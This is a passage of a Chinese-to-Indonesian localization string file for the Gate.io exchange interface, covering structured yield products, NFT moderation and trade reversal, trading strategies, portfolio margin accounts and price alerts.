saja risiko produk terstruktur","根据不同的产品规则，计息的年化收益率会由标的观测价格与规定挂钩价的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性，另外本金也存在着一定损失的风险。":"Hasil disetahunkan ditentukan oleh harga teramati dan harga terkait yang ditentukan dari aset acuan.  Di pasar yang bergejolak, ada kemungkinan bahwa hasilnya rendah, termasuk potensi kerugian dana pokok","暂不支持NFT资产详情查看":"Saat ini tidak mendukung opsi melihat detail aset NFT","IOS端暂不支持NFT资产交易":"Saat ini tidak mendukung transaksi aset NFT di iOS","免费复制，终止策略后，$0$%收益返还给信号者":"Ketika strategi berakhir, $0$% keuntungan akan dikreditkan ke kreator strategi","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"Aset ini melibatkan pembajakan dan telah dilarang untuk ditampilkan dan didaftarkan.  Anda dapat mengajukan permintaan untuk membatalkan transaksi ini jika diperlukan.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"Aset melibatkan konten sensitif dan dilarang ditampilkan dan dicantumkan.  Anda dapat mengajukan permintaan untuk membatalkan transaksi ini jika diperlukan.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"Aset dilarang ditampilkan dan dicantumkan karena alasan yang tidak ditentukan.  Anda dapat mengirimkan permintaan untuk membatalkan transaksi ini jika diperlukan.","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"Aset ini melibatkan pembajakan dan dilarang untuk ditampilkan dan didaftarkan.  Anda dapat mengajukan sengketa jika diperlukan.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"Aset ini melibatkan konten sensitif dan dilarang ditampilkan dan dicantumkan.  Anda dapat mengajukan sengketa jika diperlukan.","该资产已被限制在市场公开展示及上架销售，请确认是否申请撤销此次交易，交易撤销后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"Aset dilarang ditampilkan dan didaftarkan. Konfirmasikan apakah Anda akan mengajukan permohonan untuk membatalkan transaksi. Setelah transaksi dibatalkan, aset akan dikembalikan ke penjual, dan jumlah transaksi yang relevan juga akan dikembalikan ke akun spot Anda.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"Aset dilarang ditampilkan dan dicantumkan karena alasan yang tidak disebutkan.  Anda dapat mengajukan sengketa jika diperlukan.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员反馈或申诉":"Koleksi dan asetnya dilarang untuk ditampilkan dan dicantumkan.  Anda dapat mengirimkan permintaan sengketa jika diperlukan.","由于该作品集涉嫌冒牌作品集，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"Koleksi dan semua asetnya dilarang ditampilkan dan dicantumkan karena palsu.  Anda dapat mengirimkan permintaan sengketa jika diperlukan.","由于该作品集涉嫌盗版作品，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"Koleksi dan semua asetnya dilarang ditampilkan dan dicantumkan karena pembajakan.  Anda dapat mengirimkan permintaan sengketa jika diperlukan.","由于该作品集涉及敏感内容，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"Koleksi dan semua asetnya dilarang ditampilkan dan dicantumkan karena konten yang sensitif.  Anda dapat mengajukan permintaan sengketa jika diperlukan.","由于其他原因，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"Koleksi dan semua asetnya dilarang ditampilkan dan dicantumkan karena alasan yang tidak ditentukan. Anda dapat mengajukan permintaan sengketa jika diperlukan.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可前往我的资产页面交易记录内进行查看":"Permintaan Anda diterima dan admin akan mengurusnya sesegera mungkin. Tindak lanjut akan diberikan di halaman Aset Saya.","已收到你的反馈，管理员将会尽快进行处理，请耐心等待":"Permintaan Anda diterima dan admin akan mengurusnya sesegera mungkin. Terima kasih atas kesabaran Anda.","你已申请撤销本次交易，请耐心等待管理员处理":"Permintaan Anda untuk mencabut transaksi telah diajukan, admin akan segera memprosesnya.","交易撤销失败，如有需要可向管理员反馈":"Gagal mencabut transaksi, hubungi admin jika memiliki pertanyaan apa pun.","本次交易撤销申请已被管理员驳回，如有需要可向管理员反馈或申诉":"Permintaan Anda untuk mencabut transaksi ditolak. Hubungi admin atau kirimkan sengketa jika diperlukan.","由于本次交易涉及违规资产，本次交易已撤销，请前往相关资产资产详情页查看或申诉":"Transaksi dicabut karena penipuan. Buka halaman detail aset untuk melihat perincian atau mengajukan sengketa","本次交易已被管理员撤销，可在现货账户查看相关退款金额":"Transaksi dicabut oleh admin. Lihat pengembalian dana di Akun Spot.","撤销驳回":"Menolak permintaan pembatalan","确认申请":"Konfirmasi","好的":"OKE","启动保护盈利":"Aktifkan Penguncian Profit","示例:盈利60%启动保护盈利，保护5%，如果100USDT，持仓单浮动盈亏60USDT后启动保护，如果浮动盈利回撤到5USDT，系统会自动强制平仓":"Contoh: Diasumsikan bahwa Anda melakukan konfigurasi untuk mengunci 5% laba ketika pengembalian mencapai 60%. Ketika pengembalian belum terealisasi mencapai 60%, proses penguncian laba akan terpicu. Setelah pengembalian belum terealisasi turun menjadi 5%, posisi Anda akan ditutup untuk mengambil keuntungan.","保护":"Aman","实盘环境手续费是浮动的，模拟回测用固定手续费计算，仅供参考":"Persentase biaya perdagangan tetap digunakan dalam pengujian mundur yang mungkin berbeda dengan perdagangan yang sesungguhnya. Hasil ini hanya untuk referensi Anda.","减仓":"Kurangi Posisi","加仓":"Tingkatkan Posisi","开多仓":"Open long position","开空仓":"Open shot position","加多仓":"Tingkatkan Posisi Beli","加空仓":"Tingkatkan Posisi Jual","减多仓":"Kurangi Posisi Beli","减空仓":"Kurangi Posisi Jual","保护盈利平仓":"Tutup Posisi untuk Mengunci Laba","生成分享图":"Membuat gambar referral","生成海报":"Buat Poster","下载Gate.io APP 一键跟单":"Unduh aplikasi Gate.io dan tiru perdagangan","站在巨人的肩膀上，玩转智能量化":"Gunakan strategi kuant untuk mendapatkan laba","作品类型":"Jenis Pekerjaan","所属作品集":"Koleksi","稀有度数据看板":"Lihat Dasbor Kelangkaan","专属":"Eksklusif","款式专属内容配置":"Pengaturan Eksklusif Gaya","若为该款式添加专属属性与描述，当盲盒拆封结果为该款式时，则可展示该款式专属的属性与描述，若未添加，则拆封后默认展示盲盒作品属性与描述":"Setelah ditambahkan, deskripsi dan atribut eksklusif untuk gaya akan ditampilkan ketika magic box dibongkar, jika tidak, deskripsi default dan atribut magic box akan ditampilkan.","请添加对款式的描述":"Tambahkan deskripsi ke gaya","款式中文描述":"Deskripsi dalam bahasa Mandarin","请输入款式中文描述":"Masukkan deskripsi dalam bahasa Mandarin","盲盒活动信息":"Detail Magic Box","添加盲盒活动信息":"Tambahkan Lebih Banyak Detail Magic Box","发行方":"Penerbit","上传作品内容文件":"Unggah file yang terkait dengan karya","总款式数量":"Total Gaya","款式数量":"Gaya","总发行数量":"Total amount","款式属性":"Atribut Gaya","款式描述":"Deskripsi Gaya","请输入发行数量":"Masukkan jumlah total karya yang telah diterbitkan.","是否运营盲盒发售活动":"Anda ingin mengoperasikan aktivitas Mystery box","剩余可铸造数量":"Sisa Dicetak","确认并前往":"Konfirmasikan dan Lihat","我在Gate.io量化跟单":"Tiru Perdagangan di Gate.io","运行时长":"Runtime","持仓均价":"Modal rata-rata","同作品折叠":"Kelompokkan Item Serupa","最新推荐":"Terbaru & Direkomendasikan","布林带":"Pita Bollinger","布林带和移动均线指标结合，上轨做空，下轨做多，适用于平稳震荡行情":"Bollinger Bands adalah indikator berguna di pasar yang bergejolak. Ketika harga berada di pita atas, kemungkinan menunjukkan kesempatan untuk menjual; ketika harga berada di pita bawah, kemungkinan menunjukkan kesempatan untuk membeli.","布林带周期":"Periode","布林带偏差倍数":"Pengali Standar Deviasi","策略ID":"ID Strategi","计息方式":"Metode Bunga","震荡宝":"Double No-Touch","什么是震荡宝":"Apa itu Tanpa Sentuhan Ganda","Gate.io震荡宝是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Double No-Touch Gate.io adalah produk investasi dengan dana pokok yang dilindungi. Investor cukup membeli produk dengan menggunakan mata uang dasar tertentu, dan kemudian mendapatkan bunga dan dana pokok kembali pada akhir jangka waktu. Hasil didasarkan pada di mana harga teramati berada dalam kisaran harga.  Penukaran lebih awal tidak diperbolehkan.","震荡宝如何计算收益":"Cara menghitung hasil untuk Tanpa Sentuhan Ganda","震荡宝年化收益率是一个有上下限的区间。":"Tingkat hasil adalah tingkat hasil disetahunkan, yang memiliki kisaran dengan batas bawah dan atas","若标的观测价格始终在价格区间内，年化收益率按照年化收益率上限进行计结：":"Jika harga teramati selalu berada dalam kisaran harga tertentu, tingkat hasil akan menjadi hasil batas atas:","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结：":"Jika harga teramati ≤ harga batas bawah atau ≥ harga batas atas, hasil batas bawah akan digunakan:","震荡宝的风险是什么":"Risiko apa yang dimiliki Tanpa Sentuhan Ganda?","什么是看跌鲨鱼鳍":"Apa itu Bearish Shark Fin","看跌鲨鱼鳍":"Bearish Shark Fin","Gate.io看跌鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Bearish Shark Fin Gate.io adalah produk investasi dengan perlindungan pada dana pokok investasi. Investor cukup membeli produk dengan menggunakan mata uang dasar tertentu, kemudian mendapatkan bunga dan investasi dana pokok kembali pada akhir jangka waktu. Hasil didasarkan pada di mana harga teramati berada dalam kisaran harga.  Penukaran lebih awal tidak diperbolehkan.","看跌鲨鱼鳍如何计算收益":"Bagaimana cara menghitung hasil untuk Bearish Shark Fin","看跌鲨鱼鳍的风险是什么":"Apa risiko dari Bearish Shark Fin","看跌鲨鱼鳍产品年化收益率是一个有上下限的区间":"Tingkat hasil Bearish Shark Fin adalah kisaran dengan batas bawah dan atas.","到期年化收益率 = 年化收益率下限 + (期末结算价格 - 上限价格) / (上限价格 - 下限价格) * (年化收益率下限 - 年化收益率上限)，结算价格越低收益率越高":"Tingkat hasil saat kedaluwarsa = Tingkat hasil batas bawah + (harga pembayaran - harga batas atas)/(harga batas atas - harga batas bawah) * (tingkat hasil batas bawah - tingkat hasil batas atas), semakin rendah harga pembayaran, semakin tinggi tingkat hasil.","若标的观测价格一旦 ≤ 下限价格，年化收益率按照中档年化收益率进行计结":"Setelah harga teramati ≤ harga batas bawah, tingkat hasil di bawah batas atas dan di atas batas bawah akan digunakan.","若标的观测价格一旦 ≥ 上限价格，年化收益率按照年化收益率下限进行计结":"Setelah harga teramati ≥ harga batas atas, tingkat hasil batas bawah akan digunakan","收益 = 本金 * 中档年化收益率 / 365 * 投资期限":"Penghasilan = dana pokok investasi * tingkat hasil di atas batas bawah dan di bawah batas atas/365*hari investasi","收益 = 本金 * 年化收益率下限 / 365 * 投资期限":"Penghasilan = dana pokok investasi * tingkat hasil batas bawah/365 * hari investasi","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，结算价格越低收益率越高":"$0$+(Harga pembayaran pada saat kedaluwarsa-$1$)/($2$-$3$)*($5$-$6$), semakin rendah harga pembayaran, semakin tinggi tingkat hasil","$0$ + (期末结算价格 - $1$) / ($2$ - $3$) * ($4$ - $5$)， 且跌得越多加息越多":"%0% + (Harga Pembayaran pada Saat Kedaluwarsa - $1$) / ($2$ - $3$) * ($4$ - $5$), semakin rendah harga, semakin tinggi potensi hasilnya","批量认证":"Sertifikat Massal","原创作品认证":"Sertifikat Karya Asli","请确认是否将该批作品认证为原创作品":"Anda yakin akan memberikan Sertifikat Karya Asli pada semua karya ini?","已将该批作品认证为原创作品":"Semua karya ini mendapatkan Sertifikat Karya Asli.","已选中$0$个作品":"$0$ karya yang dipilih","本人请确认拥有该作品相关版权，并愿承担<span class=\"dash-bottom\">相应责任</span>":"Dengan ini saya mengonfirmasi bahwa saya memiliki hak cipta yang terkait dengan <span class=\"dash-bottom\">semua karya ini dan bertanggung jawab atas tindakan saya</span>","本人请确认拥有该作品相关版权，并愿承担相应责任":"Dengan ini saya mengonfirmasi bahwa saya memiliki hak cipta yang terkait dengan semua karya ini dan bertanggung jawab atas tindakan saya.","微趋势策略，在传统ADX指标的基础上进行二次平滑，适用于趋势变化缓慢的行情":"ADX Diperhalus menerapkan penghalusan kedua pada ADX indikator standar, yang dapat digunakan di pasar di mana tren berubah perlahan.","ADX平滑系数":"Koefisien Penghalusan ADX","ADX周期":"Periode ADX","RSI开仓阈值":"Ambang batas RSI untuk Masuk","RSI平仓阈值":"Ambang Batas RSI untuk Keluar","RSI平仓阈值应当大于RSI开仓阈值":"Ambang Batas RSI untuk Menutup Posisi harus lebih besar dari Ambang Batas RSI untuk Membuka Posisi","RSI开仓阈值应当小于RSI平仓阈值":"Ambang RSI untuk Masuk harus lebih kecil dari Ambang RSI untuk Keluar","确认暂停策略后，策略的相关挂单将被取消，持有的$0$将以市价卖出":"Setelah dihentikan, order terkait akan dibatalkan dan $0$ token yang dimiliki akan dijual dengan harga pasar","图表":"Grafik","搜索交易货币并查看最新价格":"Cari koin dan lihat harga","切换到杠杆交易页面":"Beralih ke Perdagangan Margin","设置交易界面，选择您喜欢的颜色、偏好或创建模板":"Siapkan antarmuka perdagangan. Pilih warna, preferensi, atau buat templat","按住可移动":"Tekan untuk bergerak","申请记录":"Permintaan Sebelumnya","单币理财":"Staking Tunggal","当前热销":"Populer","锁仓后的下一个1点(UTC)起息":"Bunga mulai bertambah 01.00 UTC pada hari berikutnya setelah token dikunci..","去人脸识别":"Buka Pengenalan Wajah","采集失败，请稍后重试":"Koleksi gagal, coba lagi nanti","检查校验":"Pemeriksaan Validitas","校验通过":"Verifikasi Lulus","可锁仓范围$0$~$1$ $2$":"Dapat dikunci $0$~$1$ $2$","百分比通道":"Saluran Persentase","通道交易策略，过滤趋势，适用于震荡行情，精准把握交易机会":"Berdagang dengan saluran untuk mengidentifikasi tren di pasar yang bergejolak","趋势指标周期":"Periode Indikator Tren","趋势指标周期应在 $0$ - $1$ 之间":"Periode indikator tren harus dari $0$ - $1$","趋势强度指标标准差":"Deviasi Standar Kekuatan Tren ","趋势强度指标标准差应在 $0$ - $1$ 之间":"Deviasi standar indikator kekuatan tren harus dari $0$ - $1$","百分比通道周期":"Persentase Periode Saluran","百分比通道周期应在 $0$ - $1$ 之间":"Periode indikator Saluran Persentase harus dari $0$ - $1$","通道宽度百分比":"Persentase Bandwidth","通道宽度百分比应在 $0$ - $1$ 之间":"Persentase bandwidth harus dari $0$ - $1$","结算年化收益率":"Hasil Disetahunkan","期末结算价格":"harga pelunasan","需要注意的是，平台受理交易撤销申请的保障期为7日，如有需要请在 $0$ 前进行申请":"Harap dicatat, pembatalan transaksi harus diterapkan dalam masa garansi 7 hari. Kirimkan permintaan Anda sebelumnya $0$ jika diperlukan.","目前所有需要平台进行仲裁的违规资产相关交易，其撤销链路是所有参与过该资产交易的用户进行逐级撤销。请确认是否申请撤销此次交易，交易撤销成功后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"Pembatalan transaksi dilakukan kepada semua peserta perdagangan. Anda yakin akan membatalkan transaksi?  Jika berhasil dicabut, aset akan dikembalikan ke penjual dan dana akan dikembalikan ke akun spot Anda.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可在该页面或是【我的资产】页面交易记录内进行查看":"Permintaan Anda diterima dan admin akan memprosesnya sesegera mungkin. Periksa kembali halaman ini atau buka halaman detail transaksi [Aset Saya] untuk melihat pembaruan.","初始价格":"Harga Awal","ATR和移动均线指标结合，突破上轨做空，突破下轨做多，适用于平稳震荡行情":"Indikator kombinasi ATR dan average moving memberikan sinyal untuk mengambil posisi jual ketika saluran atas ditembus dan mengambil posisi beli ketika saluran bawah ditembus di pasar yang bergejolak.","ATR周期":"Periode ATR","MA周期":"Periode MA","偏离度":"Deviasi","Gate.io投票上币空投福利，即刻分享投票，获得豪华空投奖励":"Gate.io memilih Airdrop, bagikan suara Anda sekarang, dapatkan hadiah airdrop","处理结果":"Hasil Pemrosesan","统一账户":"Akun Margin Portofolio","经典账户":"Akun Klasik","保证金率":"Tingkat Margin","总起始保证金率":"Rasio Margin Awal Portofolio","总维持保证金率":"Tingkat Margin Pemeliharaan Portofolio","总保证金余额":"Saldo Margin Portofolio","总起始保证金率=总保证金余额/统一账户总起始保证金，当总起始保证金率＜100%，将自动撤销统一账户USD永续合约内非减仓挂单":"Rasio Margin Awal Portofolio = Saldo Margin Portofolio / Margin Awal Portofolio; ketika rasio kurang dari 100%, semua order terbuka kontrak margin USDT yang tidak mengurangi posisi yang ada akan dibatalkan.","总维持保证金率=总保证金余额/统一账户总维持保证金，当总维持保证金率≤110%，将使用现有资金自动对借款进行还款，当总维持保证金率≤100%将执行强制平仓相关流程":"Tingkat Margin Pemeliharaan Portofolio = Saldo Margin Portofolio/Margin Pemeliharaan Portofolio; ketika level ≤110%, pinjaman akan dibayar secara otomatis menggunakan saldo tersedia; ketika level ≤100%, likuidasi akan dipicu.","总保证金余额=全仓杠杆账户净资产+统一账户USD永续合约余额+统一账户USD永续合约未实现盈亏":"Saldo Margin Portofolio = Aset Bersih Akun Cross Margin + Saldo Kontrak Perpetual USD Margined dalam Akun Margin Portofolio + PnL belum Terealisasi Kontrak Perpetual USD Margined dalam Akun Margin Portofolio;","账户余额":"Saldo Akun","统一账户模式下，账户余额=统一账户USD永续合约已实现盈亏-手续费-总划出资金":"Dalam mode Akun Margin Portofolio, saldo akun = PnL Terealisasi Kontrak Perpetual USD Margined di Akun - Biaya-Aset Ditransfer Keluar","起始保证金":"Margin Awal","起始保证金是仓位所需占用的最低金额数值":"Margin awal adalah nilai minimum yang diperlukan untuk membuka posisi","不支持反方向资金划转":"Transfer terbalik tidak didukung","统一账户模式下，全仓杠杆账户资产可作为USD永续合约交易的保证金，USD永续合约将自动切换至全仓模式":"Untuk Akun Margin Portofolio, aset cross margin dapat digunakan sebagai margin untuk kontrak perpetual USD margined; Setelah digunakan, kontrak perpetual yang relevan akan menjadi mode Akun Margin Portofolio.","统一账户模式下，全仓杠杆及USD永续合约采用统一的保证金率进行风险评估，在账户发生风险时，平台有权对账户进行减仓，平仓等风险控制操作":"Untuk Akun Margin Portofolio, penilaian tingkat margin yang sama berlaku untuk aset cross margin maupun kontrak perpetual USD margined; ketika ada risiko, posisi dapat dikurangi atau dilikuidasi.","统一账户交易存在风险，请务必充分了解<a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">统一账户交易规则</a>，关注邮件和短信提醒，谨慎操作，量力而行":"Perdagangan di bawah mode Akun Margin Portofolio berisiko, harap pahami sepenuhnya risiko yang terlibat dan <a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">aturan perdagangan</a> sebelum memulai. Berhati-hatilah dan jangan berdagang di luar kemampuan finansial saat Anda berdagang.  Pemberitahuan dapat dikirim ke email atau nomor telepon Anda melalui pesan teks, jangan sampai melewatkannya.","统一账户模式下，总可用保证金=（总保证金余额-总起始保证金）*调整系数":"Untuk Akun Margin Portofolio, Saldo Margin Portofolio yang Tersedia =（Saldo Margin Portofolio-Margin Awal Portofolio）* Faktor Penyesuaian","我已了解，确认进入":"GO","离开":"TINGGALKAN","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"Saat <span class=\"color-333\">$0$</span> di <span class=\"color-333\">$1$</span>, posisi akan ditutup pada harga pasar untuk mengambil keuntungan, dan perkiraan PnL adalah <span class=$3$>$2$</span>","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"Saat <span class=\"color-333\">$0$</span> di <span class=\"color-333\">$1$</span>, posisi akan ditutup pada harga pasar untuk menghentikan kerugian, dan perkiraan PnL adalah <span class=$3$>$2$</span>","确认取消订单吗？":"Anda yakin akan membatalkan order?","最小充值数量":"Setoran minimum","上币投票":"Listing Vote","需达到最低充值数量，%br%才能记为有效票数":"Hanya pengguna yang menyetor tidak kurang dari min. %br% jumlah setoran dapat dihitung sebagai suara yang sah.","充值投票":"Menyimpan Suara","%s入围Gate.io “充值上线PK”活动":"%s ada di Game!","快来充值投票，助力其上线Gate.io!":"Pemenang “Pemilihan Setoran” Akan Dicantumkan di Gate.io. Ayo Lakukan Penyetoran Untuk Membantu Pencantumannya.","活动规则":"Aturan aktivitas","查看我的持仓":"Lihat Holding Saya","返回理财宝":"Kembali ke Penghasilan","详情可在历史记录中查看":"Lihat detail dalam Riwayat","创建账户":"Pembuatan Akun","使用%s继续":"Lanjutkan dengan %s","导出":"Ekspor","成交量指标，用于衡量市场交易活跃度":"Indikator volume, digunakan untuk mengukur aktivitas pasar","MA长度":"Panjang MA","之字转向指标，用于过滤相对较小的价格波动":"Indikator Zig Zag digunakan untuk menyaring fluktuasi harga acak guna mengidentifikasi tren harga.","偏离":"Deviasi","仅在持仓盈利下加仓":"Hanya Tingkatkan Posisi Ketika Pengembalian Periode Holding Positif.","夏普率":"Rasio Tajam","3-Week Sharpe Ratio":"Rasio Sharpe 3-Minggu","Sharpe Ratio":"Rasio Sharpe","夏普比率越高，说明在承担一定风险的情况下，所获得的超额回报越高":"Semakin tinggi rasio Tajam, semakin tinggi potensi hasil dengan risiko yang disesuaikan.","交易期权":"Opsi perdagangan","从市场中选择任一后，可开始交易":"Setelah pemilihan opsi, mulailah berdagang","实盘交易":"Perdagangan profesional","快捷交易":"Ekspres","页面数据发生变动，请刷新后操作":"Data berubah, operasikan setelah menyegarkan.","支持快捷交易":"Panel transaksi pintasan baru","您可以在交易面板内快速选择并查看市场相关信息完成下单。":"Anda dapat dengan cepat memilih dan melihat informasi pasar di panel transaksi.","质心移动平均震荡策略":"Osilator pusat gravitasi","趋势型交易策略，判断价格质心位置，结合价格变化速度，获得趋势收益":"Berdasarkan fluktuasi dan kecepatan harga secara bersamaan untuk mengidentifikasi siklus pasar dan titik balik","线性加权平滑周期":"Periode Penghalusan Moving Average Tertimbang Linear","平均速度周期":"Periode Kecepatan Rata-rata","止盈止损比例":"Persentase Take-profit dan Stop-Loss","暂时离开":"Saya tidak setuju. Tinggalkan","强制平仓中":"Melikuidasi","强制平仓中，当总维持保证率＞100%时，将自动解除强制平仓状态":"Melikuidasi, ketika tingkat margin pemeliharaan ＞ 100%, proses likuidasi berhenti secara otomatis.","统一账户交易规则":"Aturan Perdagangan Akun Margin Portofolio","统一账户规则":"Aturan Akun Margin Portofolio","鼠标悬浮下拉，选择切换至统一账户，全仓杠杆账户资产可作为USD永续合约交易的保证金。":"Gulir ke bawah untuk beralih ke Akun Margin Portofolio.  Aset cross margin dapat digunakan sebagai jaminan untuk mendukung kontrak perpetual USD margined.","币种可借数量=min（总可用保证金/总起始保证金率/USDT交易对最新成交价,币种最⼤可借限额）":"Dapat Dipinjam = min (Margin Portofolio yang Tersedia /​Tingkat Margin Awal Portofolio/​Nilai USDT dari Harga Terakhir, Pinjaman Maksimum untuk Koin)","居住国":"Negara Tempat Tinggal","不，是：":"Tidak, itu adalah","交易行情":"Pasar & Harga","行情预警":"Peringatan Harga","站内信":"Pesan Langsung","站内信管理":"Manajemen Pesan Langsung","清除未读":"Hapus tanda belum dibaca","该通知已关闭":"Pemberitahuan ditutup","搜索无结果":"Tidak ada hasil yang ditemukan","平台通知":"Notifikasi","交易行情通知":"Notifikasi Harga","币圈通知":"Notifikasi Posting","预警中心":"Pusat Peringatan","可及时获得异动的短期行情":"Dapatkan perubahan harga jangka pendek tepat waktu","批量管理":"Manajemen Massal","价格涨至":"Harga naik menjadi","价格跌至":"Harga turun menjadi","5分钟涨幅超":"Kenaikan 5 menit","5分钟跌幅超":"Penurunan 5 menit","提醒频率":"Frekuensi Peringatan","持续提醒":"Terus-menerus","仅预警一次":"Hanya sekali","预警设置":"Pengaturan Peringatan","已勾选":"Diperiksa","超过":"Melebihi","时预警":"Peringatkan saat","您确定要删除吗?":"Anda yakin ingin menghapusnya?","24H涨跌":"Perubahan 24J","5分钟内涨跌幅":"Perubahan 5 Menit","您还未设置预警":"Anda belum menetapkan peringatan","没有新通知":"Tidak ada notifikasi baru","请设置5分钟内涨跌幅":"Tetapkan perubahan 5 Menit","请勾选对应币种对":"Periksa pasangan yang sesuai","持续预警":"Peringatan Terus-Menerus","该动态已被删除":"Postingan itu telah dihapus","所看到的总票数并非最终结果。%br%根据规则，所有无效票数将从总票数中排除。%br%获胜者以最终结果公告为准。":"Total suara seperti yang terlihat belum final. %br% Semua suara tidak valid akan dikeluarkan dari total suara sesuai aturan. %br% Untuk para pemenang, pengumuman hasil akhir akan berlaku. ","取消申请已提交，请稍后查看":"Permintaan pembatalan telah dikirim, periksa pada lain waktu","请务必注意：由于LUNA 的增发机制，LUNA 存量激增，价格可能会持续下滑。 由于市场单向趋势明显，会出现高额资金费， 没有对手盘的时候会自动减仓， 市场波动大的时候标记价格和合约价格偏差大，会出现下单短时间爆仓等问题。请务必了解清楚，非必要和已经了解清楚风险的情况下切勿开单":"Peringatan: Pasokan LUNA telah meningkat secara eksponensial, yang dapat menyebabkan harga yang lebih rendah. Pasar saat ini sangat tidak stabil dan sangat berisiko: funding rate yang tinggi mungkin diterapkan karena adanya tren pasar sepihak yang jelas; harga estimasi nilai wajar mungkin menyimpang secara signifikan dari harga kontrak, dan menyebabkan lebih banyak likuidasi dalam waktu singkat; kurangnya order pihak lain dapat menyebabkan lebih banyak risiko penurunan leverage otomatis. Harap pahami sepenuhnya risiko ini dan terapkan kehati-hatian! Jangan berdagang kecuali diperlukan.","我已知晓":"Setuju","维持保证金是保持现有仓位所需的最低金额数值":"Margin pemeliharaan adalah margin minimum yang diperlukan agar akun Anda tidak dilikuidasi.","暂不支持":"Tidak Didukung","地址不能为空":"Alamat diperlukan","邮编号码不能为空":"Kode pos diperlukan","请先选择省/地市":"Pilih provinsi/kota terlebih dahulu","请先选择居住国":"Pilih negara tempat tinggal terlebih dahulu","请进行人脸识别":"Lakukan pengenalan wajah","该市场可能出现剧烈的价格波动，为了您的资产安全请务必在了解高风险的前提下谨慎交易":"Peringatan risiko tinggi: Ada volatilitas harga yang tinggi di pasar ini. Demi keamanan aset Anda, pastikan Anda berdagang dengan hati-hati dan miliki pemahaman tentang risiko tinggi.","杠杆免息券":"Zero Interest Vouche","您有免息券待领取":"Anda memiliki Voucher Bunga Nol yang tertunda yang dapat diklaim","点击领取即可在到期前使用，在杠杆交易中可享受相应的免息借款额度。":"Klaim voucher untuk mendapatkan pinjaman bebas bunga dalam perdagangan margin. Gunakan voucher sebelum tanggal kedaluwarsa.","的全仓杠杆免息借款额度":"pinjaman cross margin.","的逐仓杠杆免息借款额度":"pinjaman isolated margin.","的杠杆免息借款额度":"pinjaman margin. ","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最新利率计息":"Voucher hanya bisa digunakan untuk satu order pinjaman sebanyak satu kali. Anda dapat menggunakannya untuk jumlah dan jangka waktu pinjaman apa pun; untuk porsi yang berada dalam batas pinjaman dan jangka waktu yang ditunjukkan oleh voucher, suku bunganya nol; untuk bagian yang melebihi jumlah pada voucher, suku bunga pasar akan berlaku; jika jumlah atau jangka waktu Anda kurang dari apa yang tercantum pada voucher, Anda tetap dapat menggunakan voucher.","待使用":"Valid","已到期":"Kedaluwarsa","到期":"Waktu kedaluwarsa","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最优利率计息":"Voucher hanya dapat digunakan untuk satu order pinjaman. Meskipun dapat digunakan untuk jumlah atau jangka waktu pinjaman apa pun yang tercakup dalam voucher, suku bunga nol berlaku; jika melebihi apa yang tercantum pada voucher, suku bunga pasar terbaik akan berlaku.","最高可借":"Maksimum yang dapat dipinjam","免息期限":"Jangka Waktu Voucher","技术支持":"Kirimkan kami email","商务洽谈":"Bisnis","专业布局":"Tata Letak Pro","简洁布局":"Tata Letak Sederhana","看盘布局":"Hanya Bagan","计算vip时，按合约交易量*0.4计入等级":"Ketika menghitung Tingkat berbasis Volume, 40% dari volume futures akan diperhitungkan dalam hasil","所有报价":"Semua Penawaran","最低报价设置":"Pengaturan Penawaran Sangat Rendah","根据最低报价设置已屏蔽部分报价，点击查看所有报价":"Penawaran sangat rendah tersembunyi berdasarkan pengaturan Anda, lihat Semua Penawaran.","报价设置":"Pengaturan Penawaran","为作品集设置最低报价，可屏蔽最低报价以下金额的报价，将不再接收此类报价的通知":"Tetapkan penawaran sangat rendah untuk koleksi. Anda tidak akan menerima notifikasi untuk penawaran yang lebih rendah dari penawaran sangat rendah.","最低报价":"Penawaran Sangat Rendah","持有资产数":"Jumlah aset yang dimiliki","请选择最适合您的账户模式":"Pilih mode akun yang paling sesuai untuk Anda","请选择经典帐户或统一帐户进行交易":"Pilih Akun Klasik atau Akun Margin Portofolio untuk berdagang.","各帐户之间资金, 仓位隔离, 风险相对独立, 适用于普通投资者。":"Aset terisolasi dan risiko antar akun, cocok untuk trader biasa.","全仓杠杆与USD永续合约仓位保证金共享, 